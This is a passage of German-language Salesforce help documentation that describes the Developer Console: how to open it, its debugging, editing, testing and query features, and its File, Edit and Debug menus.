Bei der Entwicklerkonsole handelt es sich um eine integrierte Entwicklungsumgebung mit einer Sammlung von Tools, die Sie zum Erstellen, Debuggen und Testen von Anwendungen in Ihrer Salesforce-Organisation verwenden können.

#### [Öffnen der Entwicklerkonsole](#page-5407-1)

Die Entwicklerkonsole lässt sich in Salesforce Classic oder Lightning Experience mit nur wenigen Klicks öffnen. Bei der Entwicklerkonsole handelt es sich um eine integrierte Entwicklungsumgebung mit einer Sammlung von Tools, die Sie zum Erstellen, Debuggen und Testen von Anwendungen in Ihrer Salesforce-Organisation verwenden können.

#### [Funktionen der Entwicklerkonsole](#page-5407-0)

Mit der Entwicklerkonsole können Sie viele Ihrer Entwicklungsaufgaben ausführen.

[Benutzeroberfläche der Entwicklerkonsole – Übersicht](#page-5409-0)

Die Entwicklerkonsole enthält eine Reihe von hilfreichen Tools zum Codieren, Debuggen und Testen von Anwendungen.

#### [Entwicklerkonsole Befehlszeilenreferenz](#page-5416-0)

Die Entwicklerkonsole enthält eine Befehlszeile für verschiedene nützliche Befehle. Um das Befehlszeilenfenster der Entwicklerkonsole zu öffnen oder zu schließen, drücken Sie **STRG+UMSCHALT+L**.

AUSCARENT

#### [Arbeitsumgebungen in der Entwicklerkonsole](#page-5416-1)

Eine Arbeitsumgebung ist eine Zusammenstellung von Ressourcen, die durch Registerkarten im Hauptfenster der Entwicklerkonsole dargestellt wird.

# <span id="page-5407-1"></span>Öffnen der Entwicklerkonsole



Die Entwicklerkonsole lässt sich in Salesforce Classic oder Lightning Experience mit nur wenigen Klicks öffnen. Bei der Entwicklerkonsole handelt es sich um eine integrierte Entwicklungsumgebung mit einer Sammlung von Tools, die Sie zum Erstellen, Debuggen und Testen von Anwendungen in Ihrer Salesforce-Organisation verwenden können.

Öffnen der Entwicklerkonsole in Salesforce Classic:

- **1.** Klicken Sie auf *Ihr Name*.
- **2.** Klicken Sie auf **Entwicklerkonsole**.

Öffnen der Entwicklerkonsole in Lightning Experience:

- <span id="page-5407-0"></span>**1.** Klicken Sie auf das Schnellzugriffsmenü (<sup>0</sup>).
- **2.** Klicken Sie auf **Entwicklerkonsole**.

NUTZERBERECHTIGUNGEN

# Funktionen der Entwicklerkonsole





Mit der Entwicklerkonsole können Sie viele Ihrer Entwicklungsaufgaben ausführen.

### Wie wird die Entwicklerkonsole verwendet?

#### **Debuggen und Fehlerbehebung**

Mit dem benutzerfreundlichen Tool-Satz der Entwicklerkonsole können Sie Probleme mit der Logik effizient ausfindig machen.

- **• Anzeigen von Protokollen**: Verwenden Sie die Registerkarte "Protokolle", um eine Liste der Protokolle anzuzeigen. Öffnen Sie Protokolle im Protokollinspektor. Der Protokollinspektor ist eine kontextabhängige Ausführungsanzeige, in der die Quelle eines Vorgangs, der Auslöser des Vorgangs und die nachfolgenden Ereignisse angezeigt werden. Verwenden Sie dieses Tool zum Untersuchen von Debug-Protokollen, die Datenbankereignisse, Apex-Verarbeitung, Workflow und Validierungslogik umfassen.
- **• Festlegen und Anzeigen von Prüfpunkten in Apex-Code**: Verwenden Sie die Entwicklerkonsole, um Prüfpunkte festzulegen und Fehlerquellen zu identifizieren. Wenn Sie zum Beispiel wissen möchten, warum bei einer bestimmten Anfrage ein Fehler angezeigt wird, können Sie die Ausführung anzeigen, die Logik mit dem Problem ausfindig machen und an dieser Stelle einen Prüfpunkt setzen. Wenn Sie den Prozess dann erneut ausführen, können Sie die Anfrage zu diesem spezifischen Zeitpunkt prüfen, um detaillierten Aufschluss darüber zu erhalten, wie Sie den Code verbessern können. Mit der Entwicklerkonsole kann die Ausführung zwar nicht wie mit einem herkömmlichen Debugger angehalten werden, jedoch erlangen Cloud-Entwickler einen sehr ähnlichen Einblick, während weniger Code mit System.debug-Befehlen instrumentalisiert werden muss.

#### **Bearbeiten von und Navigieren in Quellcode**

In der Entwicklerkonsole können Sie Quellcode-Dateien durchsuche, öffnen, bearbeiten und erstellen.

- **• Durchsuchen von Paketen in Ihrer Organisation**: Navigieren Sie im Inhalt von Paketen, die in Ihrer Organisation erstellt wurden.
- **• Anzeigen und Bearbeiten von Apex-Klassen und -Auslösern**: Öffnen und bearbeiten Sie Apex-Auslöser und -Klassen und öffnen Sie eine schreibgeschützte Ansicht Ihrer benutzerdefinierten Objektdefinitionen.
- **• Anzeigen und Bearbeiten von Lightning-Komponenten**: Öffnen und bearbeiten Sie Lightning-Ressourcen, beispielsweise eine Anwendung, Komponente, ein Ereignis oder eine Schnittstelle.
- **• Anzeigen und Bearbeiten von Visualforce-Seiten und Komponenten**: Öffnen und bearbeiten Sie Visualforce-Seiten und Komponenten.
- **• Verwenden des Quellcode-Editors**: Sie können einen zu bearbeitenden Satz an Code-Dateien öffnen und mit einem einzelnen Klick zwischen diesen wechseln. Der Quellcode-Editor in der Entwicklerkonsole beinhaltet eine Autovervollständigungsfunktion für Apex-Code.

#### **Tests und Leistungsüberprüfung**

Die Entwicklerkonsole verfügt über zahlreiche Funktionen zum Testen von Code und zur Leistungsanalyse.

**• Testen von Apex-Code**: Verwenden Sie die Entwicklerkonsole, um die Codeabdeckung zu überprüfen und Apex-Tests durchzuführen, einschließlich Einheitentests, Funktionstests, Regressionstests usw. Um die Entwicklung von stabilem, fehlerfreiem Code zu erleichtern, unterstützt Apex das Erstellen und Ausführen von Einheitentests. Einheitentests sind Klassenmethoden, mit denen geprüft wird, ob ein bestimmter Teil eines Codes ordnungsgemäß ausgeführt wird. Modultestmethoden umfassen keine Argumente, speichern keine Daten in der Datenbank, senden keine E-Mails und sind in der Methodendefinition durch das Stichwort testMethod oder die Anmerkung isTest gekennzeichnet. Zudem müssen Testmethoden in Testklassen (Klassen, die mit der Anmerkung isTest gekennzeichnet sind) definiert werden.

**• Überprüfen von Protokollen auf Leistungsprobleme**: Der Protokollinspektor ist eine kontextabhängige Ausführungsanzeige, in der die Quelle eines Vorgangs, der Auslöser des Vorgangs und die nachfolgenden Ereignisse angezeigt werden. Verwenden Sie dieses Tool zum Untersuchen von Debug-Protokollen, die Datenbankereignisse, Apex-Verarbeitung, Workflow und Validierungslogik umfassen. Öffnen Sie ein Debug-Protokoll und betrachten Sie die aggregierte Leistung eines Vorgangs in der Leistungsstruktur. Im Fenster "Executed Units" (Ausgeführte Einheiten) wird die Anforderung sowohl nach Zeit als auch nach Typ aufgeschlüsselt und die Zeitparameter werden nach Methoden, Abfragen, Workflows, Callouts, DML, Validierungen, Auslösern und Seiten kategorisiert, sodass Sie genau nachvollziehen können, wo Probleme mit der Leistung herrühren. Im Fenster "Timeline" (Zeitachse) ist eine Ansicht der Zeitachse der Anfrage insgesamt verfügbar. Hier können Sie die Ereignisse für einen bestimmten Block schrittweise durchgehen. Im Bereich "Grenzwerte" finden Sie eine Übersicht der verwendeten Ressourcen im Vergleich zu den zugewiesenen Anfragegrenzen.

### **Ausführen von SOQL- und SOSL-Abfragen**

Die Entwicklerkonsole bietet eine einfache Oberfläche zum Verwalten von SOQL- und SOSL-Abfragen.

- **• Bearbeiten und Ausführen von SOQL- und SOSL-Abfragen**: Verwenden Sie den **Abfrage-Editor**, um Daten aus Ihrer Organisation abzufragen.
- <span id="page-5409-0"></span>**• Anzeigen von Abfrageergebnissen**: Die Ergebnisse werden in einem Raster "Query Results" (Abfrageergebnisse) angezeigt, in dem Sie Datensätze öffnen, erstellen, aktualisieren und löschen können. Bei SOSL-Suchergebnissen mit mehreren Objekten wird jedes Objekt auf einer separaten Registerkarte angezeigt.

# Benutzeroberfläche der Entwicklerkonsole – Übersicht

Die Entwicklerkonsole enthält eine Reihe von hilfreichen Tools zum Codieren, Debuggen und Testen von Anwendungen.



Die Entwicklerkonsole gliedert sich in folgende Bereiche:

**1.** [Menüleiste](#page-5410-0)

- **2.** [Arbeitsumgebung](#page-5410-1) mit einer Registerkarte für jedes offene Element
- <span id="page-5410-0"></span>**3.** [Fenster für Protokolle, Tests und Probleme](#page-5410-2)

### **Menüleiste**

Menüleiste mit folgenden Dropdown-Menüs:

- **•** Das Menü **[File](#page-5411-0)** (Datei) ermöglicht das Öffnen und Erstellen von Ressourcen.
- **•** Mit dem Menü **[Edit](#page-5412-0)** (Bearbeiten) können Sie Ihre Codedateien suchen und bearbeiten.
- **•** Das Menü **[Debug](#page-5413-1)** bietet Zugriff auf eine Reihe von Tools und Einstellungen.
- **•** Das Menü **[Test](#page-5716-0)** gewährt Zugriff auf Test-Tools.
- <span id="page-5410-1"></span>**•** Das Menü **[Workspace](#page-5416-1)** (Arbeitsumgebung) ermöglicht die Auswahl und Verwaltung von Arbeitsumgebungen.
- **•** Das Menü **Help** (Hilfe) enthält Links zur Online-Hilfe, eine Referenzseite für Tastaturbefehle und die Referenzseite der Entwicklerkonsole.

### Arbeitsumgebung

Eine Arbeitsumgebung ist eine Zusammenstellung von Ressourcen, die durch Registerkarten im Hauptfenster der Entwicklerkonsole dargestellt wird.

Die auf der jeweiligen Registerkarte dargestellte Detailansicht oder der dargestellte Editor wird durch die Art der in der Registerkarte geöffneten Ressource bestimmt. So wird Quellcode beispielsweise im Quellcode-Editor geöffnet, Protokolle werden im "Log Inspector" (Protokollinspektor) geöffnet usw. Sie können jeweils eine Arbeitsumgebung für jede Gruppe von Ressourcen erstellen, die sie zusammen verwenden, um Ihre Arbeit optimal zu strukturieren. So können Sie beispielsweise eine Arbeitsumgebung für Quellcode und eine weitere für Debug-Protokolle erstellen. Auf diese Weise können Sie bei der Code-Erstellung und beim Testen jeweils zwischen den verschiedenen Bereichen wechseln.

<span id="page-5410-2"></span>Weitere Informationen hierzu finden Sie unter [Arbeitsumgebungen in der Entwicklerkonsole.](#page-5416-1)

# Fenster für Protokolle, Tests und Probleme

Das untere Fenster in der Entwicklerkonsole beinhaltet eine Reihe nützlicher Registerkarten:

- **•** Auf der Registerkarte **[Logs](#page-5672-0)** (Protokolle) werden verfügbare Protokolle angezeigt.
- **•** Auf der Registerkarte **[Tests](#page-5716-0)** werden verfügbare Tests angezeigt.
- **•** Auf der Registerkarte **[Checkpoints](#page-5667-1)** (Prüfpunkte) werden verfügbare Prüfpunkte angezeigt.
- **•** Auf der Registerkarte **[Query Editor](#page-5413-0)** (Abfrage-Editor) können Sie eine SOQL- oder SOSL-Abfrage für die Daten in Ihrer Organisation ausführen.
- **•** Wenn die Registerkarte **[View State](#page-5685-0)** (Anzeigestatus) aktiviert ist, können Sie darüber den Anzeigestatus einer Visualforce-Seite untersuchen.
- **•** Auf der Registerkarte **Progress** (Fortschritt) werden alle asynchronen Anforderungen in Echtzeit angezeigt. Um nur die Operationen anzuzeigen, die derzeit ausgeführt werden, wählen Sie die Option **Hide Finished Runs** (Abgeschlossene Ausführungen ausblenden). Um alle Bereitstellungen abzubrechen, die nicht abgeschlossen wurden, klicken Sie auf **Cancel All Deployments** (Alle Bereitstellungen abrechen). Wenn Sie eine Bereitstellung abbrechen, wird nach einer kurzen Verzögerung im Bereich "Progress" (Fortschritt) ein Thread für die restlichen Abfragen angezeigt. Teilbereitstellungen sind nicht möglich. Durch Aktualisieren der Entwicklerkonsole können Sie die Abfrageaufgabe sofort löschen.
- **•** Auf der Registerkarte **Problems** (Probleme) werden die Details zu etwaigen Kompilationsfehlern im [Quellcode-Editor](#page-5419-0) angezeigt. Vorgenommene Änderungen werden im Hintergrund kompiliert und validiert. Während Sie Code bearbeiten, wird neben Zeilen, die Fehler enthalten, eine Fehleranzeige eingeblendet. Klicken Sie auf der Registerkarte **Problems** (Probleme) auf eine Zeile, um zu der Code-Zeile zu springen, die den Fehler verursacht hat.

Anmerkung: Nach einer Inaktivitätsdauer von zwanzig Minuten beendet die Entwicklerkonsole die Abfrage nach neuen Protokollen, Testläufen und Prüfpunkten. Um Aktualisierungen fortzusetzen, klicken Sie auf **Debug** > **Resume Updating** (Aktualisierung fortsetzen).

### Tastenkombinationen

Eine Liste der Tastenkombinationen in der Entwicklerkonsole können Sie durch Klicken auf **Help** > **Shortcut Keys** (Hilfe, Tastaturbefehle) oder durch Drücken von STRG+UMSCHALT+? anzeigen.

### <span id="page-5411-0"></span>Menü "File" (Datei) der Entwicklerkonsole

Über das Menü **File** (Datei) der Entwicklerkonsole können Sie Ihre Apex-Auslöser und -Klassen, Visualforce-Seiten und -Komponenten und statische Ressourcen (Text, XML, JavaScript oder CSS) verwalten. Die folgenden Optionen sind darüber verfügbar.

- **• New** (Neu): Hiermit wird eine Ressource erstellt und im [Quellcode-Editor](#page-5419-0) geöffnet. Sie können die folgenden Ressourcen erstellen:
	- **–** Apex-Klasse oder -Auslöser: Wählen Sie zum Erstellen eines Apex-Auslösers zunächst das Objekt aus, dem der Auslöser zugeordnet werden soll.
	- **–** Lightning-Anwendung, -Komponente, -Ereignis oder -Oberfläche. Weitere Informationen finden Sie unter [Lightning-Komponenten-Framework-Übersicht](#page-5490-0) auf Seite 5485.

Anmerkung: Verwenden Sie zum Erstellen von Lightning-Ressourcen eine Organisation mit Developer Edition, die über ein Namespace-Präfix verfügt.

- **–** Visualforce-Seite oder -Komponente
- **–** Statische Ressourcendatei (Text, XML, JavaScript oder CSS)
- **• Open** (Öffnen): Hiermit wird ein [Fenster zum Öffnen von Dateien](#page-5412-1) geöffnet, in dem Sie Ihren Anwendungscode und Ihre Datenobjekte durchsuchen und öffnen können.
- **• Open Resource** (Ressource öffnen): Hiermit wird ein Fenster "Open Resource" (Ressource öffnen) geöffnet, in dem Sie Dateien nach Namen suchen können.
- **• Open Log** (Protokoll öffnen): Hiermit wird das ausgewählte Protokoll im [Log Inspector \(Protokollinspektor\)](#page-5673-0) geöffnet. Sie können auf die Protokolle auch über die Registerkarte **[Logs](#page-5672-0)** (Protokolle) zugreifen.
- **• Open Raw Log** (Rohprotokoll öffnen): Öffnet das ausgewählte Protokoll im Nur-Text-Format.
- **• Download Log** (Protokoll herunterladen): Hiermit wird eine Textkopie des ausgewählten Protokolls auf Ihrem lokalen Computer gespeichert.
- **• Save** (Speichern): Speichert das Element in der aktiven Registerkarte.
- **• Save All** (Alles speichern): Mit dieser Option werden die Änderungen aller in Ihrer Arbeitsumgebung geöffneten Registerkarten gespeichert. Verwenden Sie diese Option, um einen Satz abhängiger Änderungen zu speichern.
- **• Delete** (Löschen): Löscht das Element in der aktiven Registerkarte. Sie können nur Apex-Klassen und -Auslöser, Visualforce-Seiten und statische Ressourcendateien löschen.
- **• Close** (Schließen): Schließt Sie die aktive Registerkarte.
- **• Close All** (Alle schließen): Mit dieser Option werden alle in Ihrer Arbeitsumgebung geöffneten Registerkarten gespeichert. Wenn eine Registerkarte nicht gespeicherte Änderungen aufweist, werden Sie dazu aufgefordert, sie zu speichern.

#### [Öffnungstypen im Fenster zum Öffnen von Dateien](#page-5412-1)

Über das Fenster "Open" (Öffnen) der Entwicklerkonsole können Sie Ihren Anwendungscode und Ihre Datenobjekte durchsuchen und öffnen.

# <span id="page-5412-1"></span>Öffnungstypen im Fenster zum Öffnen von Dateien

Über das Fenster "Open" (Öffnen) der Entwicklerkonsole können Sie Ihren Anwendungscode und Ihre Datenobjekte durchsuchen und öffnen.



Navigieren zu einem Element im Fenster Open (Öffnen):

- **1.** Klicken Sie in der Spalte Setup Entity Type (Setup-Einheitstyp) auf den Elementtyp, nach dem Sie suchen möchten.
- **2.** Führen Sie in der Spalte "Entities" (Einheiten) einen Bildlauf durch und suchen Sie nach dem Element, das Sie prüfen möchten. Wenn Sie die angezeigten Elemente filtern möchten, klicken Sie auf das Texteingabefeld **Filter** (Filtern) und geben Sie die entsprechenden Filterkriterien ein.
- **3.** Wenn Sie verwandte Elemente in der Spalte Related (Zugehörig) anzeigen möchten, klicken Sie einmal auf das Element. Klicken Sie beispielsweise auf ein Objekt, um die Apex-Klassen anzuzeigen, bei denen dieses verwendet wird.
- **4.** Zum Öffnen des Elements in einer neuen Registerkarte doppelklicken Sie darauf oder wählen Sie es aus und klicken Sie auf **Open** (Öffnen).

Code-Dateien werden im Quellcode-Editor geöffnet, während Datenobjekte in der Ansicht "Object Inspector" (Objektinspektor) geöffnet werden.

Im Fenster **File (Datei)** > **Open (Öffnen)** können Sie Pakete durchsuchen und deren Inhalt öffnen. Sie können den vollständigen Inhalt von Paketen anzeigen und sowohl die Code-Dateien als auch die benutzerdefinierten Objekte in einem Paket öffnen. Auch Paketelemente wie benutzerdefinierte Felder und Validierungsregeln werden in der Liste aufgeführt, können jedoch nicht detailliert angezeigt werden.

Anmerkung: Der Inhalt verwalteter Pakete, die Sie in Ihrer Organisation installiert haben, kann nicht eingesehen oder bearbeitet werden. Sie können die Klassen, Objekte und anderen Einheiten in Ihren installierten nicht verwalteten Paketen durchsuchen, öffnen und bearbeiten, als wären diese Einheiten von Ihnen erstellt worden.

<span id="page-5412-0"></span>Der Einheitstyp "Pakete" enthält lediglich von Ihnen erstellte Pakete, keine verwalteten oder nicht verwalteten Pakete, die Sie installiert haben.

### Menü "Edit" (Bearbeiten) der Entwicklerkonsole

Mit dem Menü **Edit** (Bearbeiten) der Entwicklerkonsole können Sie Ihre Codedateien suchen und bearbeiten. Die folgenden Optionen sind darüber verfügbar.

- **• Find** (Suchen): Durchsucht die aktuelle Ansicht nach dem ausgewählten Text. Wenn kein Text ausgewählt ist, wird ein Browsersuchdialogfeld geöffnet.
- **• Find Next** (Weitersuchen): Sucht die nächste Übereinstimmung für den ausgewählten oder angegebenen Text in der aktuellen Ansicht.
- **• Find/Replace** (Suchen/Ersetzen): Sucht und ersetzt den ausgewählten oder angegebenen Text in der aktuellen Ansicht.
- **• Search in Files** (In Dateien suchen): Hiermit wird ein Suchdialogfeld geöffnet, mit dem die Inhalte aller Codedateien durchsucht werden können.
- **• Fix Indentation** (Einzug reparieren): Korrigiert den Einzug in der aktuellen Codedatei.

## <span id="page-5413-1"></span>Debug-Menü der Entwicklerkonsole

Über das **Debug**-Menü der Entwicklerkonsole können Sie Ihre Protokolle verwalten und anonymen Anonymen Apex-Code ausführen. Die folgenden Optionen sind darüber verfügbar.

- **• Open Execute Anonymous Window** (Fenster für die anonyme Ausführung öffnen): Öffnet ein neues Fenster, in dem Sie Apex-Code zu Testzwecken eingeben können. Weitere Informationen hierzu finden Sie unter [Ausführen von anonymem Apex-Code](#page-5457-0).
- **• Execute Last** (Letzten ausführen): Führt den letzten Eintrag im Fenster zur Eingabe von Apex-Code aus.
- **• Switch Perspective** (Perspektive wechseln): Dient der Auswahl der Perspektive in der Liste der verfügbaren standardmäßigen und benutzerdefinierten Perspektiven. Weitere Informationen erhalten Sie unter [Log Inspector \(Protokollinspektor\).](#page-5673-0)
- **• View Log Panels** (Protokollfenster anzeigen): Zeigt eine Liste der verfügbaren Fenster an, die in einer Perspektive verwendet werden können.
- **• Perspective Manager** (Perspektivenmanager): Öffnet den Perspective Manager (Perspektivenmanager). Weitere Informationen hierzu finden Sie unter [Verwalten von Perspektiven im "Log Inspector" \(Protokollinspektor\).](#page-5682-0)
- **• Save Perspective** (Perspektive speichern): Speichert alle Änderungen, die Sie an der aktuellen Perspektive nach dem Öffnen vorgenommen haben.
- **• Save Perspective As** (Perspektive speichern unter): Speichert eine Kopie der aktuellen Perspektive unter einem anderen Namen.
- **• Auto-Hide Logs** (Protokolle automatisch ausblenden): Wählen Sie diese Option aus, um vorhandene Protokolle beim Aktualisieren der Seite zu löschen.
- **• Show My Current Logs Only** (Nur meine aktuellen Protokolle anzeigen): Deaktivieren Sie diese Option (sie ist standardmäßig aktiviert), um alle Protokolle anzuzeigen, die für Ihre Organisation gespeichert wurden, einschließlich neu generierter Protokolle, die von anderen Benutzern erstellt wurden.
- **• Show My Current Checkpoints Only** (Nur meine aktuellen Prüfpunkte anzeigen): Deaktivieren Sie diese Option (sie ist standardmäßig aktiviert), um alle Prüfpunkte anzuzeigen, die für Ihre Organisation aktuell gespeichert wurden, einschließlich neu generierter Prüfpunkte, die von anderen Benutzern erstellt wurden.
- **• Clear** (Löschen): Wählen Sie **Log Panel** (Protokollfenster), **Checkpoint Results Panel** (Prüfpunkt-Ergebnisfenster) oder **Checkpoint Locations** (Prüfpunktstandorte) aus, um die aktuellen Daten aus dem Zwischenspeicher zu löschen und die Anzeige zu aktualisieren.
- **• Resume Updating** (Aktualisierung fortsetzen): Stellt die Verbindung zum Server wieder her. Diese Option wird nur dann angezeigt, wenn die Abfrage aufgrund von Inaktivität unterbrochen wurde.
- <span id="page-5413-0"></span>**• Change Log Levels** (Protokollierungsebenen ändern): Öffnet das Dialogfeld für die Protokolleinstellungen, in dem Protokollierungsebenen für zukünftige Anforderungen definiert werden können. Weitere Informationen finden Sie unter [Debug-Protokollierungsebenen](#page-5693-0).

Anmerkung: Einige Optionen im Menü **Debug** werden erst dann verfügbar, wenn bereits ein Protokoll generiert wurde.

### Abfrage-Editor der Entwicklerkonsole

Sie können den Abfrage-Editor in der Entwicklerkonsole verwenden, um eine SOQL-Abfrage oder eine SOSL-Suche für die Daten in Ihrer Organisation auszuführen. Im Bereich "History" (Verlauf) werden die letzten 10 Abfragen angezeigt, damit Sie sie schnell wiederverwenden können. Die Ergebnisse werden in einem Raster "Query Results" (Abfrageergebnisse) angezeigt, in dem Sie Datensätze öffnen, erstellen, aktualisieren und löschen können. Bei SOSL-Suchergebnissen mit mehreren Objekten wird jedes Objekt auf einer separaten Registerkarte angezeigt.

